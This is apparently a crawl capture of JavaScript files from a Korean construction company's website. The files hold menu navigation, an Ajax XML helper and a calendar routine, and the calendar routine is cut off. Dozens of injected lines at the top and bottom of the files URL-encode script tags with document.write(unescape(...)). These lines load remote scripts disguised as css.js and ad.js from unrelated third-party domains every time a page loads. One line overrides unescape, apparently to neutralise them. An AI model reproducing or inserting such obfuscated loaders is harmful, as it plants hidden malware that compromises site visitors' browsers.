document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/js.js
body_size: 12089
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

function OpenMenu( num ) {

			if (num==1) location.href = '/index.html';             				            //메인 홈
            if (num==2) location.href = 'mailto:com@cityini.com';      	                                	//메일
//			if (num==3) location.href = '/sitemap.html';                                   //사이트맵
			if (num==4) location.href = '/admin';                 						    //관리자

//회사소개
			if (num==101) location.href = '/about/sub01.html';						//
			if (num==102) location.href = '/about/sub02.html';					//
			if (num==103) location.href = '/about/sub03.html';                    //
			if (num==104) location.href = '/about/sub04.html';                    //
			if (num==105) location.href = '/about/sub05.html';                    //
			if (num==106) location.href = '/about/sub06.html';                    //
			if (num==107) location.href = '/about/sub07.html';                    //

//주요사업분야
			if (num==201) location.href = '/business/sub01.html';						//
			if (num==202) location.href = '/business/sub02.html';					//
			if (num==203) location.href = '/business/sub03.html';                    //
			if (num==204) location.href = '/business/sub04.html';                    //
			if (num==205) location.href = '/business/sub05.html';                    //
			if (num==2051) location.href = '/business/sub05_01.html';                    //
			if (num==206) location.href = '/business/sub06.html';                    //
			if (num==207) location.href = '/business/sub07.html';                    //

//공사실적
            if (num==301) location.href = '/work/sub01_02.html';						//
            if (num==3011) location.href = '/work/sub01_01.html';						//1998~2009
            if (num==3012) location.href = '/work/sub01_02.html';						//2010~현재
            if (num==302) location.href = '/work/sub02_02.html';						//
            if (num==3021) location.href = '/work/sub02_01.html';						//2001~2009
            if (num==3022) location.href = '/work/sub02_02.html';						//2010~현재
            if (num==303) location.href = '/html/?code=B08';						//

//인재채용
            if (num==401) location.href = '/recruit/sub01.html';							    //
            if (num==402) location.href = '/html/?code=B06';							    //
            if (num==403) location.href = '/html/?code=B07';							    //


//커뮤니티
            if (num==501) location.href = '/html/?code=B01';								    //
            if (num==502) location.href = '/html/?code=B02';									    //
            if (num==503) location.href = '/html/?code=B03';								    //
            if (num==504) location.href = '/html/?code=B04';								    //
            if (num==505) location.href = '/html/?code=B05';								    //

//회원
	if (num==601) location.href = '/member/?code=agree';								    //회원가입
	if (num==602) location.href = '/member/?code=loginform';								    //회원로그인
	if (num==603) location.href = '/member/?code=modify';								    //회원정보수정
	if (num==604) location.href = '/member/?code=withdraw';							    //회원탈퇴
	if (num==605) location.href = '/member/?code=search';								    //아이디,비번찾기
	if (num==606) location.href = '/member/?code=logout';								    //로그아웃

	//if (num==501) window.open('http://www.e-mg.co.kr','','');
	//if (num == 504) alert("준비중입니다");
    //if (num==204) window.open('/product/p_program.asp','p1','width=735,height=765,scrollbars=no,top=0,left=0');			//

}


function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments;
  document.MM_sr=new Array;
  for(i=0;i<(a.length-2);i+=3)
	if ((x=MM_findObj(a[i]))!=null){
	  document.MM_sr[j++]=x;
	  if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];
  }
}
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

var old='';

function menu(name)
{
submenu=eval("submenu_"+name+".style");
		if(old!=submenu)
	{
		if(old!='')
		{
			old.display='none';
		}
		submenu.display='block';
		old=submenu;
	}
	else
	{
		submenu.display='none';
		old='';
	}
}

function popimg2(url, width, height, opt) {

	if (opt != null && opt != '') opt = ',' + opt;
	str = '<body topmargin=0 leftmargin=0><img src="' + url + '" border=0 onmousedown=" self.close(); "></body>';
	pop = window.open('','zome','width=' + width + ',height=' + height + opt);
	pop.focus();
	pop.document.write(str);
}

//png투명하게 하는 스크립트
function setPng24(obj) {
    obj.width=obj.height=1;
    obj.className=obj.className.replace(/\bpng24\b/i,'');
    obj.style.filter =
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src

+"',sizingMethod='image');"
    obj.src='';
    return '';
}

//모든링크테두리없애기
function bluring(){
if(event.srcElement.tagName=="A"||event.srcElement.tagName=="IMG") document.body.focus();
}
document.onfocusin=bluring;

// flashWrite(파일경로, 가로, 세로, 아이디, 배경색, 변수, 윈도우모드)
function flashWrite(url,w,h,id,bg,vars,win){

	// 플래시 코드 정의
	var flashStr=
	"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' id='"+id+"' align='middle'>"+
	"<param name='allowScriptAccess' value='always' />"+
	"<param name='movie' value='"+url+"' />"+
	"<param name='FlashVars' value='"+vars+"' />"+
	"<param name='wmode' value='"+win+"' />"+
	"<param name='menu' value='false' />"+
	"<param name='quality' value='high' />"+
	"<param name='bgcolor' value='"+bg+"' />"+
	"<embed src='"+url+"' FlashVars='"+vars+"' wmode='"+win+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' name='"+id+"' align='middle' allowScriptAccess='always' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
	"</object>";

	// 플래시 코드 출력
	document.write(flashStr);
	//<script>flashWrite('/img/main.swf','595','450','','','','transparent')</script>
}

function swapMenu() {
	imgid = document.all(arguments[0].id);
	tbl = document.all(arguments[1]);
	if (arguments[2] == null) arguments[2] = '';
	arguments[2] = arguments[2] + '.';
	if (arguments[3] == null) arguments[3] = '_r';
	arguments[3] = arguments[3] + '.';
	if (arguments[0].src.indexOf(arguments[3]) == -1) return;
	for (var i=0; i < imgid.length; i++) {
		if (imgid[i] == arguments[0]) { tbl[i].style.display = ''; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[3])) + arguments[2] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
		if (imgid[i].src.indexOf(arguments[3]) == -1) { tbl[i].style.display = 'none'; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[2])) + arguments[3] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
	}
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/special.ajax.js
body_size: 9659
content:
/**
* Author    : MC 심새 (ganer9r@naver.com)
* Make Date : 2006-09-22
* comment    : ajax의 xml을 javascript 객체형식으로 자동 변환
**/



/* Ajax 사용을 위한 기본 콤포넌트 Start */
function AjaxDataControl(){
    this.xmlHttp            = null;

    this.getHttpRequest        = function(URL, object){
        var xmlHttp        = this.xmlHttp;
        var xmlData        = null;
        // FF일 경우 window.XMLHttpRequest 객체가 존재한다.
        if(!xmlHttp){
            if(window.XMLHttpRequest) {
                xmlHttp    = new XMLHttpRequest();
            } else {
                xmlHttp    = new ActiveXObject("Microsoft.XMLHTTP");
            }
            this.xmlHttp    = xmlHttp;
        }

        xmlHttp.open('GET', URL, true);
        xmlHttp.send(null);
        xmlHttp.onreadystatechange = function() {
            // readyState 가 4 고 status 가 200 일 경우 올바르게 가져옴
            if(xmlHttp.readyState==4 && xmlHttp.status == 200 && xmlHttp.statusText=='OK') {
                var xmlData        = xmlHttp.responseXML;
                object.setXmlData(xmlData);
            }
        }
    }
    this.getXmlRootNode        = function(nodes, rootName){
        var rootNode    = nodes.getElementsByTagName(rootName);

        return rootNode;
    }
}
/* Ajax 사용을 위한 기본 콤포넌트 End */


/* Ajax에서 리턴받은 XML NODE를 JAVASCRIPT OBJECT 형식으로 변환 Start */
function AjaxObject(){
    this.ac                = null;
    this.xmlData        = null;
    this.rootName        = null;
    this.functionName    = null;

    this.inArray            = function(array, value){
        var result    = false;

        for(var i=0; i < array.length; i++){
            if(array[i] == value){
                result    = true;
                break;
            }
        }

        return result;
    }


    this.getHttpRequest        = function(Url, functionName){
        if(this.ac == null){
            this.ac            = new AjaxDataControl();
        }
        this.functionName    = functionName;
        this.ac.getHttpRequest(Url, this);
    }

    this.setMakeObject        = function(nodeData){
        var resultObject    = new Object;
        resultObject.length    = 0;

        if(nodeData.hasChildNodes() ){
            var nodeChilds        = nodeData.childNodes;
            var nodeNameList    = new Array();
            var isNodeChilds    = false;

            for(var i = 0; i<nodeChilds.length;i++){

                if(nodeChilds[i].nodeType == '1'){

                    var returnObj    = this.setMakeObject(nodeChilds[i] );

                    if( typeof(returnObj) == "string"){
                        resultObject[ nodeChilds[i].nodeName ]    = this.setMakeObject(nodeChilds[i] );
                        resultObject.length    += 1;
                    }else{

                        if(resultObject[ nodeChilds[i].nodeName ]){
                            resultObject[ nodeChilds[i].nodeName ].push( returnObj );
                        }else{
                            resultObject[ nodeChilds[i].nodeName ]    = new Array();
                            resultObject[ nodeChilds[i].nodeName ].push( returnObj );

                            resultObject.length    += 1;
                        }
                    }
                    isNodeChilds    = true;

                }
            }

            if(!isNodeChilds){
                resultObject    = nodeChilds[0].nodeValue;
            }else{

            }
        }

        return resultObject;
    }


    this.setMakeControl        = function(){
        if(this.xmlData != null){
            var rootNode    = this.ac.getXmlRootNode(this.xmlData, this.rootName);
            var list        = this.setMakeObject(rootNode[0]);

            eval( this.functionName+"(list)" );
        }
    }

    this.setXmlData            = function(data){
        this.xmlData        = data;
		this.rootName        = data.documentElement.nodeName ;
		this.setMakeControl();

    }
}
/* Ajax에서 리턴받은 XML NODE를 JAVASCRIPT OBJECT 형식으로 변환 End */


/****************************사용법 Start
  var aObj    = new AjaxObject;        // AjaxList 선언
  aObj.getHttpRequest("test.xml", "displayBoardList");        //참조Url, 리턴 함수명
  리턴 함수에는 obj를 받을 인자 필수!!!

<root>
  <item>
    <name>홍길동</name>
    <mail>hong@test.com</mail>
  </item>
  <item>
    <name>고길동</name>
    <mail>go@test.com</mail>
  </item>
</root>

이런 XML이 있는 경우 변환되서 리턴받는 Object는 아래와 같은 형식을 하고 있습니다.
data['item'][0]['name'] = '홍길동';
data['item'][0]['mail'] = 'hong@test.com';;
data['item'][1]['name'] = '홍길동';
data['item'][1]['mail'] = 'go@test.com';;

루트 노드는 자동생략합니다.
맨 마지막 노드를 제외하고는 배열정보가 항상 들어갑니다.
********************************************************************************/


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/group.calendar.js
body_size: 8257
content:
// DRAWING CALENDAR
		// locationReplaceDate(typ, ty, tm, td) 함수는 필수입니다.
		function initCalendar() {
		}
		function goPrevMonth( y, m, d ) {
			var ty = parseInt(y, 10); 
			var tm = parseInt(m, 10); 
			var td = 1; 
			if (ty.length < 4) return;
			else {
				if (tm == 1) { tm = 12; ty--; } 
				else { tm--; }
				locationReplaceDate('prevMonth',ty,tm, td); 
			}
		}
		function goNextMonth( y, m, d ) {
			var ty = parseInt(y, 10); 
			var tm = parseInt(m, 10); 
			var td = 1; 
			if (ty.length < 4) return;
			else {
				if (tm == 12) { tm = 1; ty++; } 
				else { tm++; }
				locationReplaceDate('nextMonth',ty,tm, td); 
			}
		}
		function isHoliday( y, m, d ) {
			// if (m == 1 && d == 1) return true; 
			// if (m == 3 && d == 1) return true; 
			return false; 
		}
		function getDaysInMonth( m, y ) {
			var days; 
			month = parseInt(m, 10); 
			year = parseInt(y, 10);
			if ( month == 1 || month == 3 || month == 5 || month == 7 || month == 8 || month == 10 || month == 12) days = 31; 
			else if (month == 4 || month == 6 || month == 9 || month == 11) days = 30; 
			else if (month == 2) {
				if (((year%4)==0) && ((year%100)!=0) || ((year%400)==0)) days = 29; 
				else days = 28; 
			}
			return days;
		}
		function drawingCalendar( y, m, d ) {
			var tmpStr = '', ty = parseInt(y,10), tm = parseInt(m, 10), td = parseInt(d, 10); 
			var days = getDaysInMonth(tm, ty); 
			var firstOfMonth = new Date(ty, (tm-1),1); 
			var startingPos = firstOfMonth.getDay(); 
			days += startingPos; 
